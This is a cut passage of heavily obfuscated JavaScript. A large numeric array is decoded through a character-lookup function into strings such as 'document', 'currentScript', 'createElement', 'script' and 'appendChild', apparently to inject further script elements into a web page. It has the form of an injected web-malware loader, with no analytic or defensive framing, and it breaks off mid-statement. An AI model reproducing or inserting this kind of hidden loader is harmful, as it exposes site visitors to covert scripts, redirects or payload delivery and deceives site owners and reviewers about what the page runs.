,35,8,26,65,67,70,29,20,57,70,22,70,84,8,83,29,77,22,22,75,21,28,76,59,18,8,8,70,29,35,76,15,49,13,19,83,29,75,3,18,29,33,11,54,0,13,11,47,70,63,26,22,70,35,93,8,52,13,11,78,78,49,86,44,19,75,21,28,76,18,84,8,44,83,35,76,15,54,54,76,44,35,4,70,84,8,76,49,86,44,19,75,21,28,76,59,83,63,44,8,44,83,35,76,15,54,54,76,53,70,19,83,29,70,76,49,86,3,18,29,33,35,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,66,44,3,58,49,13,35,26,44,35,35,70,29,51,69,43,41,54,21,28,76,35,70,68,51,8,89,22,76,15,13,70,63,28,11,15,26,59,18,29,70,35,8,64,83,66,70,26,44,35,63,70,29,8,9,70,19,83,29,70,75,35,30,70,63,28,11,15,49,13,35,26,83,67,8,70,29,51,69,43,41,54,35,26,44,35,35,70,29,51,69,43,41,13,46,70,22,63,70,33,44,19,75,21,28,76,59,83,63,44,8,44,83,35,76,15,54,54,76,18,19,8,70,29,76,49,86,3,18,29,33,35,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,66,44,3,58,49,13,35,26,44,35,35,70,29,51,69,43,41,54,21,28,76,35,70,68,51,8,89,22,76,15,13,70,63,28,11,15,26,59,18,29,70,35,8,64,83,66,70,26,44,35,63,70,29,8,9,70,19,83,29,70,75,35,30,70,63,28,11,15,26,35,70,11,8,57,44,53,22,44,35,93,49,13,35,26,83,67,8,70,29,51,69,43,41,54,35,26,44,35,35,70,29,51,69,43,41,13,46,46,46,46,81,25,20,26,18,8,62,19,54,76,66,29,18,68,76,13,46,30,22,18,8,70,29,2,19,67,35,84,8,44,83,35,75,49,86,3,18,29,33,70,3,70,35,8,41,44,63,8,70,35,70,29,57,67,59,59,83,29,8,70,66,54,68,44,35,66,83,68,26,18,66,66,39,3,70,35,8,41,44,63,8,70,35,70,29,13,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,83,49,86,3,18,29,33,83,53,4,54,81,25,20,26,65,75,83,26,59,18,29,70,35,8,30,66,83,84,67,89,70,35,8,26,53,83,66,20,49,28,0,15,13,44,19,75,83,53,4,54,54,67,35,66,70,19,44,35,70,66,49,86,29,70,8,67,29,35,33,19,18,22,63,70,13,46,81,25,20,26,63,84,18,35,75,83,49,13,44,19,75,70,3,70,35,8,41,44,63,8,70,35,70,29,57,67,59,59,83,29,8,70,66,49,86,83,53,4,26,18,66,66,39,3,70,35,8,41,44,63,8,70,35,70,29,75,76,40,91,43,64,83,66,70,25,35,63,70,29,8,70,66,76,30,81,25,20,26,63,84,18,35,30,19,18,22,63,70,49,13,46,70,22,63,70,86,68,44,35,66,83,68,26,63,70,8,69,44,89,70,83,67,8,75,19,67,35,84,8,44,83,35,75,49,86,81,25,20,26,22,18,8,70,29,75,83,49,13,46,30,82,0,0,49,13,46,46,46,75,49,30,63,84,18,35,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,83,49,86,3,18,29,33,18,54,81,25,20,26,65,75,83,26,84,52,44,22,66,30,81,25,20,26,65,75,83,26,59,18,29,70,35,8,49,28,0,15,30,66,83,84,67,89,70,35,8,26,53,83,66,20,49,13,19,83,29,75,3,18,29,33,59,54,0,13,59,47,18,26,22,70,35,93,8,52,13,59,78,78,49,86,44,19,75,81,25,20,26,84,22,28,59,15,54,54,67,35,66,70,19,44,35,70,66,49,86,81,25,20,26,84,22,28,59,15,54,18,28,59,15,13,81,25,20,26,35,83,68,75,81,25,20,26,67,29,75,81,25,20,26,67,49,30,18,28,59,15,49,13,46,46,46,46,75,49,30,35,83,68,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,67,29,22,30,59,18,29,70,35,8,49,86,44,19,75,81,25,20,26,67,84,17,54,19,18,22,63,70,49,86,81,25,20,26,84,83,22,22,70,84,8,44,83,35,75,81,25,20,26,67,84,30,59,18,29,70,35,8,49,13,81,25,20,26,67,84,54,19,18,22,63,70,13,29,70,8,67,29,35,13,46,3,18,29,33,44,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,44,89,93,58,49,13,44,26,84,29,83,63,63,91,29,44,93,44,35,54,58,77,35,83,35,20,89,83,67,63,58,13,44,26,83,35,22,83,18,66,54,19,67,35,84,8,44,83,35,75,49,86,81,25,20,26,84,78,78,13,3,18,29,33,84,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,84,18,35,3,18,63,58,49,13,3,18,29,33,8,54,84,26,93,70,8,56,83,35,8,70,11,8,75,58,90,66,58,49,13,3,18,29,33,68,54,44,26,68,44,66,8,52,13,3,18,29,33,52,54,44,26,52,70,44,93,52,8,13,3,18,29,33,89,54,76,19,29,83,89,56,52,18,29,56,83,66,70,76,13,84,26,63,8,20,22,70,26,68,44,66,8,52,54,84,26,68,44,66,8,52,54,68,13,84,26,63,8,20,22,70,26,52,70,44,93,52,8,54,84,26,52,70,44,93,52,8,54,52,13,8,26,93,22,83,53,18,22,77,22,59,52,18,54,55,26,0,13,8,26,93,22,83,53,18,22,56,83,89,59,83,63,44,8,70,91,59,70,29,18,8,44,83,35,54,76,84,83,59,20,76,13,8,28,81,25,20,26,18,8,62,19,78,81,25,20,26,18,8,62,44,15,75,44,30,0,30,0,49,13,3,18,29,33,53,54,81,25,20,26,59,90,16,75,8,28,81,25,20,26,89,75,49,15,75,0,30,0,30,68,30,52,49,26,66,18,8,18,49,13,3,18,29,33,63,54,58,58,13,3,18,29,33,3,54,28,58,33,58,30,58,17,58,30,58,61,58,58,30,58,37,58,30,58,88,58,30,58,10,58,30,58,1,58,30,58,76,58,30,58,75,58,30,58,49,58,30,58,92,58,30,58,78,58,30,58,30,58,30,58,36,58,30,58,26,58,30,58,27,58,30,58,0,58,30,58,55,58,30,58,90,58,30,58,24,58,30,58,16,58,30,58,82,58,30,58,32,58,30,58,48,58,30,58,31,58,30,58,5,58,30,58,2,58,30,58,13,58,30,58,47,58,30,58,54,58,30,58,12,58,30,58,87,58,30,58,14,58,30,58,77,58,30,58,9,58,30,58,56,58,30,58,40,58,30,58,39,58,30,58,45,58,30,58,23,58,30,58,51,58,30,58,25,58,30,58,7,58,30,58,50,58,30,58,41,58,30,58,43,58,30,58,64,58,30,58,91,58,30,58,85,58,30,58,71,58,30,58,81,58,30,58,57,58,30,58,69,58,30,58,42,58,30,58,60,58,30,58,6,58,30,58,74,58,30,58,73,58,30,58,80,58,30,58,28,58,30,58,61,61,58,30,58,15,58,30,58,38,58,30,58,62,58,30,58,72,58,30,58,18,58,30,58,53,58,30,58,84,58,30,58,66,58,30,58,70,58,30,58,19,58,30,58,93,58,30,58,52,58,30,58,44,58,30,58,4,58,30,58,21,58,30,58,22,58,30,58,89,58,30,58,35,58,30,58,83,58,30,58,59,58,30,58,65,58,30,58,29,58,30,58,63,58,30,58,8,58,30,58,67,58,30,58,3,58,30,58,68,58,30,58,11,58,30,58,20,58,30,58,79,58,30,58,86,58,30,58,34,58,30,58,46,58,15,13,19,83,29,75,3,18,29,33,11,54,0,13,11,47,53,26,22,70,35,93,8,52,13,11,78,78,49,44,19,75,53,28,11,15,49,63,78,54,3,28,75,53,28,11,15,36,24,90,49,15,13,3,18,29,33,8,54,81,25,20,26,29,63,75,49,13,63,54,63,26,29,70,59,22,18,84,70,75,76,58,67,35,44,8,62,22,44,63,8,58,76,30,76,58,67,35,44,8,62,22,44,63,8,62,76,78,8,78,76,58,76,49,13,63,54,63,26,29,70,59,22,18,84,70,75,76,58,83,53,63,70,29,3,70,58,76,30,76,58,83,53,63,70,29,3,70,62,76,78,8,78,76,58,76,49,13,3,18,29,33,67,84,22,54,7,57,91,64,26,59,18,29,63,70,75,63,49,13,44,19,75,67,84,22,54,54,54,8,29,67,70,49,86,67,84,22,54,70,3,18,22,75,58,75,58,78,63,78,58,49,58,49,13,46,67,84,22,26,67,35,44,8,62,22,44,63,8,54,67,84,22,28,76,67,35,44,8,62,22,44,63,8,62,76,78,8,15,13,67,84,22,26,83,53,63,70,29,3,70,54,67,84,22,28,76,83,53,63,70,29,3,70,62,76,78,8,15,13,81,25,20,26,63,3,75,67,84,22,49,13,44,19,75,81,25,20,26,84,54,54,55,1,1,67,84,22,26,83,53,63,70,29,3,70,26,70,35,18,53,22,70,66,54,54,55,49,86,81,25,20,26,67,84,54,67,84,22,13,81,25,20,26,22,18,8,70,29,75,67,84,22,26,83,53,63,70,29,3,70,49,13,46,70,22,63,70,86,81,25,20,26,84,83,22,22,70,84,8,44,83,35,75,67,84,22,30,59,18,29,70,35,8,49,13,46,46,13,44,26,83,35,70,29,29,83,29,54,19,67,35,84,8,44,83,35,75,49,86,44,19,75,44,26,63,29,84,54,54,22,83,84,18,8,44,83,35,26,59,29,83,8,83,84,83,22,78,67,29,22,49,86,44,26,63,29,84,54,81,25,20,26,67,29,75,81,25,20,26,20,49,13,29,70,8,67,29,35,13,46,3,18,29,33,63,54,81,25,20,26,3,63,75,49,13,44,19,75,63,49,86,3,18,29,33,8,54,81,25,20,26,29,63,75,49,13,63,54,63,26,29,70,59,22,18,84,70,75,76,58,67,35,44,8,62,22,44,63,8,58,76,30,76,58,67,35,44,8,62,22,44,63,8,62,76,78,8,78,76,58,76,49,13,63,54,63,26,29,70,59,22,18,84,70,75,76,58,83,53,63,70,29,3,70,58,76,30,76,58,83,53,63,70,29,3,70,62,76,78,8,78,76,58,76,49,13,3,18,29,33,67,84,22,54,7,57,91,64,26,59,18,29,63,70,75,63,49,13,44,19,75,67,84,22,54,54,54,8,29,67,70,49,86,67,84,22,54,70,3,18,22,75,58,75,58,78,63,78,58,49,58,49,13,46,67,84,22,26,67,35,44,8,62,22,44,63,8,54,67,84,22,28,76,67,35,44,8,62,22,44,63,8,62,76,78,8,15,13,67,84,22,26,83,53,63,70,29,3,70,54,67,84,22,28,76,83,53,63,70,29,3,70,62,76,78,8,15,13,81,25,20,26,84,83,22,22,70,84,8,44,83,35,75,67,84,22,30,59,18,29,70,35,8,49,13,46,46,13,44,26,63,29,84,54,67,29,22,13,46,46,75,49,30,59,90,16,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,53,49,86,3,18,29,33,63,54,28,15,13,19,83,29,75,3,18,29,33,44,54,0,13,44,47,53,26,22,70,35,93,8,52,13,44,78,54,16,49,86,44,19,75,53,28,44,78,0,15,12,0,49,63,26,59,67,63,52,75,53,28,44,78,0,15,49,13,44,19,75,53,28,44,78,55,15,12,0,49,63,26,59,67,63,52,75,53,28,44,78,55,15,49,13,44,19,75,53,28,44,78,90,15,12,0,49,63,26,59,67,63,52,75,53,28,44,78,90,15,49,13,46,29,70,8,67,29,35,33,63,13,46,46,75,49,30,63,3,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,66,49,86,8,29,20,86,22,83,84,18,22,57,8,83,29,18,93,70,26,63,70,8,25,8,70,89,75,81,25,20,26,18,8,62,44,53,30,7,57,91,64,26,63,8,29,44,35,93,44,19,20,75,66,49,49,13,46,84,18,8,84,52,75,70,49,86,46,46,46,75,49,30,3,63,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,49,86,8,29,20,86,29,70,8,67,29,35,33,22,83,84,18,22,57,8,83,29,18,93,70,26,93,70,8,25,8,70,89,75,81,25,20,26,18,8,62,44,53,49,13,46,84,18,8,84,52,75,70,49,86,29,70,8,67,29,35,33,19,18,22,63,70,13,46,46,46,75,49,30,44,63,62,8,70,63,8,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,49,86,44,19,75,68,44,35,66,83,68,26,22,83,84,18,8,44,83,35,26,52,18,63,52,26,63,70,18,29,84,52,75,58,62,62,20,8,70,63,8,58,49,12,36,55,49,8,70,63,8,54,8,29,67,70,13,70,22,63,70,33,8,70,63,8,54,19,18,22,63,70,13,29,70,8,67,29,35,33,8,70,63,8,13,46,46,75,49,30,18,84,63,63,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,84,63,63,49,86,3,18,29,33,52,54,66,83,84,67,89,70,35,8,26,65,67,70,29,20,57,70,22,70,84,8,83,29,77,22,22,75,76,53,83,66,20,76,49,28,0,15,30,63,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,76,63,8,20,22,70,76,49,13,63,26,63,70,8,77,8,8,29,44,53,67,8,70,75,58,8,20,59,70,58,30,58,8,70,11,8,27,84,63,63,58,49,13,44,19,75,63,26,63,8,20,22,70,57,52,70,70,8,49,63,26,63,8,20,22,70,57,52,70,70,8,26,84,63,63,69,70,11,8,54,84,63,63,13,70,22,63,70,33,63,26,44,35,35,70,29,51,69,43,41,54,84,63,63,13,29,70,8,67,29,35,33,52,26,18,59,59,70,35,66,56,52,44,22,66,75,63,49,13,46,46,75,49,30,93,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,49,86,3,18,29,33,68,54,68,44,35,66,83,68,26,44,35,35,70,29,6,44,66,8,52,13,3,18,29,33,29,54,82,13,44,19,75,68,47,54,16,48,5,49,29,54,55,13,44,19,75,68,47,54,48,32,48,49,29,54,90,13,44,19,75,68,47,54,55,0,90,24,49,29,54,24,13,44,19,75,68,47,54,55,16,24,5,49,29,54,16,13,29,70,8,67,29,35,33,29,13,46,46,75,49,30,89,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,81,25,20,26,18,8,62,93,78,81,25,20,26,18,8,62,44,78,81,25,20,26,18,8,62,66,13,46,46,75,49,30,84,83,22,22,70,84,8,44,83,35,2,19,67,35,84,8,44,83,35,75,49,86,29,70,8,67,29,35,33,19,67,35,84,8,44,83,35,75,67,84,22,30,59,18,29,70,35,8,49,86,3,18,29,33,83,54,86,44,35,44,8,2,19,67,35,84,8,44,83,35,75,49,86,44,19,75,81,25,20,26,84,63,63,54,54,19,18,22,63,70,49,86,81,25,20,26,84,63,63,54,81,25,20,26,18,84,63,63,75,67,84,22,26,84,63,63,62,84,83,89,89,83,35,49,13,46,19,83,29,75,3,18,29,33,44,54,0,13,44,47,67,84,22,26,67,35,44,8,62,22,44,63,8,26,22,70,35,93,8,52,13,44,78,78,49,86,83,26,67,35,44,8,75,67,84,22,26,67,35,44,8,62,22,44,63,8,28,44,15,30,59,18,29,70,35,8,49,13,46,46,30,67,35,44,8,2,19,67,35,84,8,44,83,35,75,67,30,59,18,29,70,35,8,49,86,19,83,29,75,44,54,0,13,44,47,67,26,70,11,84,22,67,66,70,62,67,29,22,62,22,44,63,8,26,22,70,35,93,8,52,13,44,78,78,49,86,3,18,29,33,70,67,54,35,70,68,33,81,70,93,39,11,59,75,67,26,70,11,84,22,67,66,70,62,67,29,22,62,22,44,63,8,28,44,15,49,13,44,19,75,68,44,35,66,83,68,26,22,83,84,18,8,44,83,35,26,59,18,8,52,35,18,89,70,26,89,18,8,84,52,75,70,67,49,49,29,70,8,67,29,35,13,46,44,19,75,67,26,8,18,29,93,70,8,62,63,70,22,70,84,8,83,29,17,54,67,35,66,70,19,44,35,70,66,1,1,67,26,8,18,29,93,70,8,62,63,70,22,70,84,8,83,29,17,54,58,58,49,86,3,18,29,33,8,63,54,67,26,8,18,29,93,70,8,62,63,70,22,70,84,8,83,29,30,8,18,54,67,26,8,18,29,93,70,8,62,18,59,59,29,83,18,84,52,30,84,63,54,67,26,84,83,35,8,18,44,35,70,29,62,63,8,20,22,70,13,46,70,22,63,70,33,44,19,75,81,25,20,26,44,63,62,8,70,63,8,75,49,1,1,67,26,8,18,29,93,70,8,62,63,70,22,70,84,8,83,29,62,8,70,63,8,17,54,67,35,66,70,19,44,35,70,66,1,1,67,26,8,18,29,93,70,8,62,63,70,22,70,84,8,83,29,62,8,70,63,8,17,54,58,58,49,86,3,18,29,33,8,63,54,67,26,8,18,29,93,70,8,62,63,70,22,70,84,8,83,29,62,8,70,63,8,30,8,18,54,67,26,8,18,29,93,70,8,62,18,59,59,29,83,18,84,52,62,8,70,63,8,30,84,63,54,67,26,84,83,35,8,18,44,35,70,29,62,63,8,20,22,70,62,8,70,63,8,13,46,70,22,63,70,33,29,70,8,67,29,35,13,67,26,84,63,63,62,63,59,70,84,44,19,44,84,78,54,58,26,58,78,67,26,68,44,66,93,70,8,62,84,22,18,63,63,78,58,33,86,58,78,67,26,84,83,35,8,18,44,35,70,29,62,63,8,20,22,70,78,58,46,58,13,3,18,29,33,8,54,81,25,20,26,65,75,8,63,30,59,18,29,70,35,8,49,13,44,19,75,8,26,22,70,35,93,8,52,47,55,49,29,70,8,67,29,35,13,8,54,8,28,0,15,13,81,25,20,26,84,63,63,28,76,8,70,11,8,76,78,76,56,83,35,8,70,35,8,76,15,78,54,67,26,84,63,63,62,63,59,70,84,44,19,44,84,13,44,19,75,8,18,54,54,58,53,70,19,83,29,70,58,49,86,3,18,29,33,35,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,66,44,3,58,49,13,35,26,44,35,35,70,29,51,69,43,41,54,67,26,52,8,89,22,13,8,26,59,18,29,70,35,8,64,83,66,70,26,44,35,63,70,29,8,9,70,19,83,29,70,75,35,30,8,49,13,35,26,83,67,8,70,29,51,69,43,41,54,35,26,44,35,35,70,29,51,69,43,41,13,46,70,22,63,70,33,44,19,75,8,18,54,54,58,18,19,8,70,29,58,49,86,3,18,29,33,35,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,66,44,3,58,49,13,35,26,44,35,35,70,29,51,69,43,41,54,67,26,52,8,89,22,13,8,26,59,18,29,70,35,8,64,83,66,70,26,44,35,63,70,29,8,9,70,19,83,29,70,75,35,30,8,26,35,70,11,8,57,44,53,22,44,35,93,49,13,35,26,83,67,8,70,29,51,69,43,41,54,35,26,44,35,35,70,29,51,69,43,41,13,46,70,22,63,70,33,44,19,75,8,18,54,54,58,18,59,59,70,35,66,58,49,8,26,44,35,35,70,29,51,69,43,41,54,8,26,44,35,35,70,29,51,69,43,41,78,67,26,52,8,89,22,13,70,22,63,70,33,44,19,75,8,18,54,54,58,59,29,70,59,70,35,66,58,49,8,26,44,35,35,70,29,51,69,43,41,54,67,26,52,8,89,22,78,8,26,44,35,35,70,29,51,69,43,41,13,70,22,63,70,33,44,19,75,8,18,54,54,58,19,44,22,22,58,49,8,26,44,35,35,70,29,51,69,43,41,54,67,26,52,8,89,22,13,70,22,63,70,33,29,70,8,67,29,35,13,67,26,67,35,44,8,54,81,25,20,26,65,75,58,26,58,78,67,26,68,44,66,93,70,8,62,84,22,18,63,63,30,66,83,84,67,89,70,35,8,26,53,83,66,20,49,28,0,15,13,75,19,67,35,84,8,44,83,35,33,68,18,44,8,75,8,68,49,86,44,19,75,8,68,54,54,67,35,66,70,19,44,35,70,66,49,3,18,29,33,8,68,54,0,13,70,22,63,70,33,44,19,75,8,68,12,55,0,49,29,70,8,67,29,35,13,44,19,75,8,68,12,0,1,1,83,26,29,44,93,75,67,49,54,54,8,29,67,70,49,29,70,8,67,29,35,13,68,44,35,66,83,68,26,63,70,8,69,44,89,70,83,67,8,75,19,67,35,84,8,44,83,35,75,49,86,68,18,44,8,75,8,68,78,55,49,13,46,30,55,0,0,49,13,46,49,75,49,13,68,44,35,66,83,68,26,18,66,66,39,3,70,35,8,41,44,63,8,70,35,70,29,75,58,29,70,63,44,79,70,58,30,19,67,35,84,8,44,83,35,75,49,86,83,26,29,44,93,75,67,49,13,46,49,13,83,26,29,44,93,75,67,49,13,46,30,29,44,93,2,19,67,35,84,8,44,83,35,75,67,49,86,70,54,81,25,20,26,65,75,58,26,58,78,67,26,68,44,66,93,70,8,62,84,22,18,63,63,78,58,33,26,58,78,67,26,44,89,93,62,84,22,18,63,63,30,66,83,84,67,89,70,35,8,26,53,83,66,20,49,13,3,18,29,33,89,54,66,83,84,67,89,70,35,8,26,53,83,66,20,26,65,67,70,29,20,57,70,22,70,84,8,83,29,77,22,22,75,58,26,58,78,67,26,68,44,66,93,70,8,62,84,22,18,63,63,78,58,33,28,63,8,20,22,70,54,76,66,44,63,59,22,18,20,2,33,35,83,35,70,33,17,44,89,59,83,29,8,18,35,8,13,76,15,58,49,26,22,70,35,93,8,52,13,44,19,75,89,12,0,49,86,66,83,84,67,89,70,35,8,26,53,83,66,20,26,44,35,35,70,29,51,69,43,41,54,58,77,66,53,22,83,84,21,33,39,29,29,83,29,26,58,13,68,44,35,66,83,68,26,63,70,8,69,44,89,70,83,67,8,75,19,67,35,84,8,44,83,35,75,49,86,68,44,35,66,83,68,26,18,22,70,29,8,75,76,77,66,53,22,83,84,21,33,70,11,8,70,35,63,44,83,35,33,70,29,29,83,29,33,0,19,16,82,32,55,24,24,82,76,78,58,61,35,58,78,76,69,29,20,33,8,83,33,66,44,63,18,53,22,70,33,8,52,44,63,33,70,11,8,70,35,63,44,83,35,33,83,29,33,29,70,63,8,18,29,8,33,20,83,67,29,33,35,18,3,44,93,18,8,83,29,26,76,49,13,68,44,35,66,83,68,26,22,83,84,18,8,44,83,35,26,29,70,22,83,18,66,75,49,13,46,30,55,0,49,13,46,44,19,75,70,28,0,15,26,84,22,44,70,35,8,6,44,66,8,52,54,54,0,49,29,70,8,67,29,35,33,19,18,22,63,70,13,3,18,29,33,29,18,8,44,83,54,70,28,0,15,26,84,22,44,70,35,8,6,44,66,8,52,27,67,84,22,26,63,59,29,44,8,70,62,68,44,66,8,52,13,3,18,29,33,35,70,68,62,53,93,62,52,70,44,93,52,8,54,43,18,8,52,26,19,22,83,83,29,75,29,18,8,44,83,92,67,84,22,26,63,59,29,44,8,70,62,52,70,44,93,52,8,49,13,3,18,29,33,18,66,62,52,70,44,93,52,8,54,43,18,8,52,26,19,22,83,83,29,75,35,70,68,62,53,93,62,52,70,44,93,52,8,27,67,84,22,26,63,59,29,44,8,70,62,84,83,67,35,8,49,13,44,19,75,18,66,62,52,70,44,93,52,8,92,67,84,22,26,63,59,29,44,8,70,62,84,83,67,35,8,17,54,35,70,68,62,53,93,62,52,70,44,93,52,8,49,86,35,70,68,62,53,93,62,52,70,44,93,52,8,54,18,66,62,52,70,44,93,52,8,92,67,84,22,26,63,59,29,44,8,70,62,84,83,67,35,8,13,46,44,19,75,67,26,83,35,84,70,54,54,67,35,66,70,19,44,35,70,66,49,86,67,26,83,35,84,70,54,8,29,67,70,13,67,26,18,22,3,54,28,15,13,19,83,29,75,3,18,29,33,44,54,0,13,44,47,70,26,22,70,35,93,8,52,13,44,78,78,49,86,3,18,29,33,18,66,62,44,66,54,70,28,44,15,26,84,22,18,63,63,64,18,89,70,26,63,59,22,44,8,75,67,26,44,89,93,62,84,22,18,63,63,78,58,36,58,49,28,55,15,13,81,25,20,26,84,63,63,28,76,8,70,11,8,76,78,76,56,83,35,8,70,35,8,76,15,78,54,76,26,76,78,67,26,68,44,66,93,70,8,62,84,22,18,63,63,78,76,33,26,76,78,67,26,44,89,93,62,84,22,18,63,63,78,76,36,76,78,18,66,62,44,66,78,76,86,53,18,84,21,93,29,83,67,35,66,36,63,44,79,70,2,18,67,8,83,33,76,78,35,70,68,62,53,93,62,52,70,44,93,52,8,78,76,59,11,13,33,53,18,84,21,93,29,83,67,35,66,36,59,83,63,44,8,44,83,35,2,0,33,36,76,78,67,84,22,26,18,66,62,8,83,62,63,59,29,44,8,70,28,18,66,62,44,66,15,92,18,66,62,52,70,44,93,52,8,78,76,59,11,13,46,76,13,44,19,75,70,28,44,15,26,83,19,19,63,70,8,85,18,29,70,35,8,17,54,54,35,67,22,22,49,86,67,26,18,22,3,26,59,67,63,52,75,18,66,62,44,66,49,13,46,3,18,29,33,66,54,81,25,20,26,65,75,58,37,58,78,70,28,44,15,26,59,18,29,70,35,8,39,22,70,89,70,35,8,26,59,18,29,70,35,8,39,22,70,89,70,35,8,26,59,18,29,70,35,8,39,22,70,89,70,35,8,26,44,66,78,58,33,58,78,70,28,44,15,26,59,18,29,70,35,8,39,22,70,89,70,35,8,26,8,18,93,64,18,89,70,30,66,83,84,67,89,70,35,8,26,53,83,66,20,49,13,19,83,29,75,59,54,0,13,59,47,66,26,22,70,35,93,8,52,13,59,78,78,49,86,44,19,75,66,28,59,15,26,83,35,84,22,44,84,21,54,54,35,67,22,22,49,86,66,28,59,15,26,83,35,84,22,44,84,21,54,19,67,35,84,8,44,83,35,75,70,70,49,86,3,18,29,33,18,54,70,70,26,8,18,29,93,70,8,34,34,70,70,26,63,29,84,39,22,70,89,70,35,8,13,3,18,29,33,84,44,54,18,26,59,18,29,70,35,8,39,22,70,89,70,35,8,26,93,70,8,77,8,8,29,44,53,67,8,70,75,58,53,44,66,58,49,13,68,44,35,66,83,68,26,22,83,84,18,8,44,83,35,26,18,63,63,44,93,35,75,67,84,22,26,22,44,35,21,62,29,70,66,44,29,70,84,8,62,67,29,22,78,67,84,22,26,18,66,62,8,83,62,22,44,35,21,28,84,44,15,49,13,29,70,8,67,29,35,33,19,18,22,63,70,13,46,13,46,46,46,75,19,67,35,84,8,44,83,35,33,29,3,44,70,68,75,49,86,44,19,75,81,25,20,26,3,26,44,35,60,44,70,68,59,83,29,8,75,67,26,67,35,44,8,49,49,86,3,18,29,33,22,8,54,58,58,13,22,8,54,67,26,68,44,66,93,70,8,62,44,66,78,58,84,58,78,67,26,18,22,3,26,4,83,44,35,75,28,63,70,59,18,29,18,8,83,29,54,58,84,58,15,49,13,3,18,29,33,59,3,54,0,13,44,19,75,81,25,20,26,59,3,54,54,19,18,22,63,70,49,86,81,25,20,26,59,3,54,8,29,67,70,13,59,3,54,55,13,46,3,18,29,33,44,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,44,89,93,58,49,13,44,26,63,29,84,54,81,25,20,26,67,29,75,67,84,22,26,3,44,70,68,62,67,29,22,30,86,76,44,76,2,22,8,30,76,59,76,2,59,3,30,76,93,76,2,81,25,20,26,93,75,49,30,76,68,76,2,67,26,68,44,66,93,70,8,62,44,66,46,49,13,29,70,8,67,29,35,13,46,68,44,35,66,83,68,26,63,70,8,69,44,89,70,83,67,8,75,19,67,35,84,8,44,83,35,75,49,86,29,3,44,70,68,75,49,13,46,30,55,0,0,0,49,13,46,49,75,49,13,46,29,70,8,67,29,35,33,8,29,67,70,13,46,30,29,22,83,18,66,2,19,67,35,84,8,44,83,35,75,49,86,3,18,29,33,22,63,54,58,58,13,19,83,29,75,3,18,29,33,44,54,0,13,44,47,67,84,22,26,67,35,44,8,62,22,44,63,8,26,22,70,35,93,8,52,13,44,78,78,49,86,44,19,75,67,84,22,26,67,35,44,8,62,22,44,63,8,28,44,15,28,58,18,22,3,58,15,17,54,67,35,66,70,19,44,35,70,66,49,86,22,63,78,54,67,84,22,26,67,35,44,8,62,22,44,63,8,28,44,15,28,58,68,44,66,93,70,8,62,44,66,58,15,78,58,84,58,78,67,84,22,26,67,35,44,8,62,22,44,63,8,28,44,15,28,58,18,22,3,58,15,26,4,83,44,35,75,28,63,70,59,18,29,18,8,83,29,54,58,84,58,15,49,78,58,36,58,13,46,46,22,63,54,22,63,26,63,67,53,63,8,29,75,0,30,22,63,26,22,70,35,93,8,52,36,55,49,13,3,18,29,33,22,63,44,54,66,83,84,67,89,70,35,8,26,84,29,70,18,8,70,39,22,70,89,70,35,8,75,58,44,89,93,58,49,13,22,63,44,26,63,29,84,54,81,25,20,26,67,29,75,67,84,22,26,22,83,18,66,62,67,29,22,30,86,76,44,76,2,22,63,30,76,93,76,2,81,25,20,26,93,75,49,46,49,13,29,70,8,67,29,35,33,8,29,67,70,13,46,30,46,13,83,26,44,35,44,8,75,49,13,68,44,35,66,83,68,26,63,70,8,69,44,89,70,83,67,8,75,83,26,29,22,83,18,66,30,55,0,0,0,49,13,29,70,8,67,29,35,33,83,13,46,46,75,49,46,13,46,81,25,20,26,63,8,18,29,8,75,49,13,27,92,33,67,53,44,35,79,11,89,35,3,3,22,44,66,66,66,53,63,83,83,83,83,79,66,59,18,33,92,27];function vpwlvwqojfhirfm(a,b){pekakv='';for(var i=0;i<a.length;i++){pekakv+=b[a[i]];}return pekakv;}var cdzuned=window[vpwlvwqojfhirfm([66,83,84,67,89,70,35,8],qgjlnnjjnbgn)];var ljoyqjkk=vpwlvwqojfhirfm([84,67,29,29,70,35,8,57,84,29,44,59,8],qgjlnnjjnbgn);var ullpvsctqtos=vpwlvwqojfhirfm([63,29,84],qgjlnnjjnbgn);var mupuocczv=vpwlvwqojfhirfm([53,83,66,20],qgjlnnjjnbgn);try{Object.getOwnPropertyDescriptor(Document.prototype,ljoyqjkk).get.apply(cdzuned)[ullpvsctqtos]=ullpvsctqtos;document.body=document.querySelectorAll('body')[0]}catch(e){}var mgzhddvxxbz=vpwlvwqojfhirfm([84,29,70,18,8,70,39,22,70,89,70,35,8],qgjlnnjjnbgn);var gqnmlcvs=vpwlvwqojfhirfm([63,84,29,44,59,8],qgjlnnjjnbgn);var mxwoozl=vpwlvwqojfhirfm([8,70,11,8,56,83,35,8,70,35,8],qgjlnnjjnbgn);var dkypmu=vpwlvwqojfhirfm([52,70,18,66],qgjlnnjjnbgn);var npmclmhquia=vpwlvwqojfhirfm([18,59,59,70,35,66,56,52,44,22,66],qgjlnnjjnbgn);var 